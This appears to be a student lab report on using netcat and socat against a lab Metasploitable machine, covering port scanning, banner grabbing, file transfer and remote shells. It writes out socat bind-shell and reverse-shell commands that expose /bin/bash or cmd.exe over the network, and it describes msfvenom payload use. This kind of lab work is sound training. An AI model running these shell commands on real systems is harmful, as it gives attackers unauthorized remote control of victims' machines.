

OFFENSIVE SECURITY



OFFENSIVE SECURITY

**PRACTICAL NO 3 :- USING NETCAT SOCAT**

Netcat aka nc is a network utility for reading from and writing to network connections using TCP and UDP. Netcat is very useful to both attacks and the network security auditors. For an attacking purpose it is a multi-functional tool which accurate and useful. Security auditors uses Netcat to debug and investigate the network.

In this practical target machine is metasploit and its IPADDRESS IS as shown below:-



1. To start with netcat we just check the help section of netcat by using following command:
2. To scan a target machine(METASPLOIT) we run following command: **Here we have used some flags, -v flag is used for verbose mode, -n indicates numeric-only IP address and -z indicates zero -I/O model (basically used for scanning).We also need to specify a range of ports (10 to 400) and we get the result as shown in the following screenshot:**

OFFENSIVE SECURITY



1. To scan the UDP ports of target machine (METASPLOIT) using Netcat. With the help of following command we have scanned UDP port using netcat. **(Here we have used -u flag for scanning UDP ports, as seen in the following screenshot:)**
2. Chatting with Netcat:- Two users can chat through netcat. But before that they need to establish connection. To set all this we gonna use two different devices. One OS is metasploit and another is Kali. To set up the connection we need to know the IP address of systems (In our case we are using local IP). From a device we can start the initiator. We run following command from our Metasploit to start initiator:



From our Kali Linux we use following command to start listener. (nc -lvp 1234)

 OFFENSIVE SECURITY





For Windows, you should install the Netcat (Ncat) package that comes with Nmap, which you can download from <https://nmap.org/download.html>



When selecting components to install, choose all packages that come with the Nmap installer.

OFFENSIVE SECURITY



Before continuing, ensure that the Ncat and the Register Nmap Path options are selected, as shown in the above screenshot.

Install Netcat on Windows



Ncat Command

The name of the Netcat command-line tool is called ncat, which you can run from either Windows Terminal, CMD, or PowerShell. To check the Netcat version installed on your Windows PC, open a command prompt and execute the following command:

OFFENSIVE SECURITY



1. BANNER GRABBING USING NETCAT:- Banner grabbing is collection of information from the host machine. We also can do it using netcat. We run following command to see information of services running on a specific port



1. File Transfer via Netcat :- Netcat also offers an ability to transfer or share files from on device to other device. This is quite similar process of sending texts. We have a text file named file.txt on our Kali Linux system, to share it we use following command:

 OFFENSIVE SECURITY

Now we can downloaded it from another system. Here for an example we have used metasploit terminal we can also use termux terminal from our android device. From other device we need to run following command to save the file. Here we need the IP address of our Kali Linux machine (we are using local IP).







CONNECTION ON WINDOWS ALSO POSSIBLE

OFFENSIVE SECURITY



1. Reverse Shell using Netcat :- Netcat have a major role to exploit target machines. This is very helpful for CTF players and bounty hunters. This also works with Metasploit payloads.

**Linux Reverse Shell**

In order to setup a Netcat reverse shell we need to follow the following steps:

* + Setup a Netcat listener.
  + Connect to the Netcat listener from the target host.
  + Issue commands on the target host from the attack box

We can easily create a reverse shell with the help of "msfvenom" and setup the listener using netcat. For a Linux system as target we can use following command:

Here we used R flag used to generate a raw payload (Just the command). After creating the payload we can just need to run it to target machine but before that we start a netcat listener on attacker machine by by using following command: (nc -lvp 666) as seen in above screenshot

WE GOT THE SHELL

 OFFENSIVE SECURITY





OFFENSIVE SECURITY



**REVERSE SHELL ON WINDOWS**

Once we have the listener up and running, let’s start a shell on the Victim machine which will connect back to our Attacking machine (Kali Linux). Use the commands below depending on what is your Victim machine. The IP 192.168.95.230 we are using in the commands is the IP of our attacking machine - Kali Linux

Here, we are launching the Command prompt so that we can execute commands from the attackers' machines



After executing the command above, when you go back to the attacking machine (Kali Linux), you will see you now have access to the Windows systems via console. See the image below.

OFFENSIVE SECURITY



1. BIND SHELL USING SOCAT :- In this practical socat will listen to a port in the victim(metasploit machine) and wait for any new connection.

**Socat (for SOcket CAT)** establishes two bidirectional byte streams and transfers data between them. Data channels may be files, pipes, devices (terminal or modem, etc.), or sockets (Unix, IPv4, IPv6, raw, UDP, TCP, SSL). It provides forking, logging and tracing, different modes for interprocess communication and many more options. It can be used, for example, as a TCP relay (one-shot or daemon), as an external socksifier, as a shell interface to Unix sockets, as an IPv6 relay, as a netcat and rinetd replacement, to redirect TCP-oriented programs to a serial line, or to establish a relatively secure environment (su and chroot) for running client or server shell scripts inside network connections. Socat supports sctp as of 1.7.0.

**The Setup**

As a testing environment we are using a kali linux vmware installation which will be the "ATTACKER" in our scenario and our host machine, running also metasploit, is going to be the “TARGET/VICTIM”. We have placed a directory named erev in the desktop of the victim where it contains a text file named erev.txt and soczt.txt with some content. Our goal in the practical will be to actually read the contents of that file from our attacker machine.

The IP of the host machine is 192.168.95.230 and the IP of the victim is 192.168.95.206. In order to set this up we need to run the following command to the victim (socat -d -d TCP4- LISTEN:4444 EXEC:/bin/bash). This will open port 4444 and listen on it and upon a new connection the /bin/bash will be executed, giving this way a remote shell to the attacker. NOTE: If you are using victim machine was a Windows machine the command above would be adjusted to socat -d -d TCP4-LISTEN:4443 EXEC:'cmd.exe',pipes.

 OFFENSIVE SECURITY

On our attacker machine now we run socat with the following command so it can connect to the victim. Do remember that the IP of the victim is the 192.168.95.206 **(socat - TCP4:192.168.95.206:4444)**. This tells socat to connect to the IP of the victim on port 4443 which we know is open since we set up the listener at that port, using the TCP4 protocol.





On the upper screenshot which belongs to the attacker(kali machine) we see that we can read the contents of the erev.txt and socat.txt file with success.

OFFENSIVE SECURITY

Take a look also on below part where it is wireshark running and capturing the traffic between the attacker and the victim. As you can see the contents of the file are available in wireshark as well and anyone inspecting the traffic may be able to read them!



1. REVERSE SHELL :- In the reverse shell we are going to set up the listener in our attacker machine first and then command the victim to connect back to the attacker.

First we use the following command to start a listener on our attacker machine **socat -d -d TCP4-LISTEN:4443 STDOUT.**

OFFENSIVE SECURITY



Then on the victim machine we run the following command specifying the correct IP and port. socat TCP4:192.168.168.1:4443 EXEC:/bin/bash



We have the attacker shell which successfully reads the file which is at the victims machine.



OFFENSIVE SECURITY

1. File Transfer

